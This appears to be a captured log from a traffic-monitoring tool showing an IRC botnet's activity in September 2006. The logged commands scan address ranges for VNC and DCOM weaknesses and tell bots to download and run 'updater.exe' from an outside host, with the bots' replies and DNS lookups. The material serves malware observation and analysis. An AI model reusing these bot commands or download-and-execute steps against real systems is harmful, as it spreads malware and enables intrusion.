 IAFT Report Viewer
File View Debug
IRC SENTMSG: [SCAN]: Random Port Scan started on 60.x.x.x:5900 with a delay of 5 seconds for 720 minutes using 50 th
IRC TOPIC: *advscan vncroot 50 5 720 12.x.x.x -r
IRC TOPIC: *advscan vncroot 50 5 720 84.200.x.x -r
IRC TOPIC: *advscan dcom135 50 5 720 84.200.x.x -r
IRC TOPIC: *advscan vncroot 50 5 720 84.200.x.x -r
IRC TOPIC: *advscan vncroot 50 5 0 84.200.x.x -r
IRC TOPIC: *advscan vncroot 50 5 0 150.x.x.x -r
IRC SENTMSG: [SCAN]: Finished at 60.111.51.130:5900 after 720 minute(s) of scanning.
IRC TOPIC: *advscan vncroot 50 5 0 84.231.x.x -r
IRC TOPIC: *download http://home.graffiti.net/pp4l:graffiti.net/updater.exe c:\update.exe 1
IRC JOIN: ##[HATE]##
IRC TOPIC: *bj http://home.graffiti.net/pp4l:graffiti.net/updater.exe c:\update.exe 1
IRC JOIN: ##[HATE]##
IRC SENTMSG: |n|z|m| (download.p||lg) |»»| Downloading URL: http://home.graffiti.net/pp4l:graffit
DNS: wh3.wh.outblaze.com is 208.36.123.112
DNS: wh3.wh.outblaze.com is 208.36.123.99
HTTP GET: /pp4l:graffiti.net/updater.exe
IRC SENTMSG: |n|z|m| (download.p||lg) |»»| Downloaded 1.3 KB to c:\update.exe @ 1.3 KB/sec.
IRC SENTMSG: |n|z|m| (download.p||lg) |»»| Opened: c:\update.exe.
IRC TOPIC: *thai
IRC JOIN: ##[HATE]##
IRC JOIN: ##[HATE]##
IRC SENTMSG: |n|z|m| (irc.p||lg) |»»| Removing Bot.
18 19 20 21 22 23 24
Viewing: 9/17/2006 14:24:33 to 9/24/2006 14:24:33
DNS: irc.suprnova.tv is 38.100.90.45